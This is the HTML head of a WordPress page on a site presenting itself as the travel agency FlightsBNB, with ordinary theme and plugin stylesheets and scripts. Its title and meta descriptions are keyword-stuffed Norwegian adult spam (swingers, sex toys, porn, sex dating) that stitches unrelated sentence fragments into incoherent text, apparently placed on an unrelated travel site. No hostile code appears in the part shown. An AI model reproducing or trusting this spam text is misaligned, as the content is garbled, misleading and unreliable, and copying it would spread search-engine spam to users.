

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flightsbnb.com/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk/
body_size: 38790
content:
<!--WPFC_PAGE_TYPE_post--><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1382b4"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Swingers norway naken massasje dildo for men sex nettbutikk - FlightsBNB</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="Sextreff hedmark gratis norsk porno Da var det ifølge ham selv utrolig godt å enslige foreldre datingside anmeldelser skjermet, å komme seg vekk i fra de tingene en hadde, istedenfor å komme hjem, noe han på denne tiden forbandt med presten som satt og fortalte budskapet om sønnen sin bortgang. Innglassingen skal i utgangspunktet ha" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://flightsbnb.com/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FlightsBNB - Travel Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Swingers norway naken massasje dildo for men sex nettbutikk - FlightsBNB" />
		<meta property="og:description" content="Sextreff hedmark gratis norsk porno Da var det ifølge ham selv utrolig godt å enslige foreldre datingside anmeldelser skjermet, å komme seg vekk i fra de tingene en hadde, istedenfor å komme hjem, noe han på denne tiden forbandt med presten som satt og fortalte budskapet om sønnen sin bortgang. Innglassingen skal i utgangspunktet ha" />
		<meta property="og:url" content="https://flightsbnb.com/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk/" />
		<meta property="article:published_time" content="2022-03-30T21:52:21+00:00" />
		<meta property="article:modified_time" content="2022-07-24T05:52:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Swingers norway naken massasje dildo for men sex nettbutikk - FlightsBNB" />
		<meta name="twitter:description" content="Sextreff hedmark gratis norsk porno Da var det ifølge ham selv utrolig godt å enslige foreldre datingside anmeldelser skjermet, å komme seg vekk i fra de tingene en hadde, istedenfor å komme hjem, noe han på denne tiden forbandt med presten som satt og fortalte budskapet om sønnen sin bortgang. Innglassingen skal i utgangspunktet ha" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/flightsbnb.com\/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk\/#blogposting","name":"Swingers norway naken massasje dildo for men sex nettbutikk - FlightsBNB","headline":"Swingers norway naken massasje dildo for men sex nettbutikk","author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"},"datePublished":"2022-03-30T21:52:21+00:00","dateModified":"2022-07-24T05:52:23+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/flightsbnb.com\/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk\/#webpage"},"isPartOf":{"@id":"https:\/\/flightsbnb.com\/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/flightsbnb.com\/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/#listItem","position":1,"name":"Home","item":"https:\/\/flightsbnb.com\/","nextItem":"https:\/\/flightsbnb.com\/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk\/#listItem"},{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk\/#listItem","position":2,"name":"Swingers norway naken massasje dildo for men sex nettbutikk","previousItem":"https:\/\/flightsbnb.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/flightsbnb.com\/#organization","name":"FlightsBNB","description":"Travel Agency","url":"https:\/\/flightsbnb.com\/"},{"@type":"Person","@id":"https:\/\/flightsbnb.com\/author\/admin\/#author","url":"https:\/\/flightsbnb.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/flightsbnb.com\/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a751d629c59fdacf40e43b7afaad7c56500ee909a8576d4521288945a30df8cc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/flightsbnb.com\/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk\/#webpage","url":"https:\/\/flightsbnb.com\/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk\/","name":"Swingers norway naken massasje dildo for men sex nettbutikk - FlightsBNB","description":"Sextreff hedmark gratis norsk porno Da var det if\u00f8lge ham selv utrolig godt \u00e5 enslige foreldre datingside anmeldelser skjermet, \u00e5 komme seg vekk i fra de tingene en hadde, istedenfor \u00e5 komme hjem, noe han p\u00e5 denne tiden forbandt med presten som satt og fortalte budskapet om s\u00f8nnen sin bortgang. Innglassingen skal i utgangspunktet ha","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/flightsbnb.com\/#website"},"breadcrumb":{"@id":"https:\/\/flightsbnb.com\/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk\/#breadcrumblist"},"author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"datePublished":"2022-03-30T21:52:21+00:00","dateModified":"2022-07-24T05:52:23+00:00"},{"@type":"WebSite","@id":"https:\/\/flightsbnb.com\/#website","url":"https:\/\/flightsbnb.com\/","name":"FlightsBNB","description":"Travel Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Feed" href="https://flightsbnb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Comments Feed" href="https://flightsbnb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Swingers norway naken massasje dildo for men sex nettbutikk Comments Feed" href="https://flightsbnb.com/swingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fswingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fswingers-norway-naken-massasje-dildo-for-men-sex-nettbutikk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1382b4;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://flightsbnb.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.13' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://flightsbnb.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://flightsbnb.com/wp-content/plugins/newsletter/style.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://flightsbnb.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.13.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#c4c4c4);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/css-vars.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/custom.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/media.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/mega-menu.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='style-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/style.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://flightsbnb.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//flightsbnb.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.7' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.8' media='all' />
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-utils-js-extra">
var LS_Meta = {"v":"7.11.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.11.1" id="layerslider-utils-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.11.1" id="layerslider-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.11.1" id="layerslider-transitions-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/anything-popup/anything-popup.js?ver=6.9" id="anything-popup-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://flightsbnb.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"3255","ajaxurl":"https://flightsbnb.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://flightsbnb.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"67f0c9dda5","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E","url":"https://flightsbnb.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.13.0.1" id="dt-above-fold-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.8" id="ultimate-row-bg-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.11.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://flightsbnb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flightsbnb.com/wp-json/wp/v2/posts/3255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flightsbnb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://flightsbnb.com/?p=3255' />
<link rel="pingback" href="https://flightsbnb.com/xmlrpc.php">
